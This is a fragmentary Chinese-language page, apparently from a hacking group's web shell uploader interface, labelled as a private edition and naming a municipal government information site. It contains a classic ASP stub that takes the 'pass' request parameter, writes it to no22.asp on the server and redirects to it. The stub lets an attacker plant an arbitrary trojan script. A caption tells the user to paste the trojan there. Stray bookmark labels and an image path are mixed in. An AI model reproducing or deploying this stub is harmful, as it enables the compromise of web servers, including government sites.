 中华夜盟安全团队!
随心￥邪神私人专用版
蚌埠市政府信息公开网
.gov.cn/up
火狐官方站点 新手上路 常用网址 京东商城 青岛市网络在线问政
服务端网址:http://
上传
登陆密码:
set lP=server.createObject("Adodb.Stream")
lP.Open
lP.Type=2
lP.CharSet="gb2312"
lP.writetext request("pass")
lP.SaveToFile server.mappath("no22.asp"),2
lP.Close
set lP=nothing
response.redirect "no22.asp"
上传的马就输入到这里！！
恒弋网络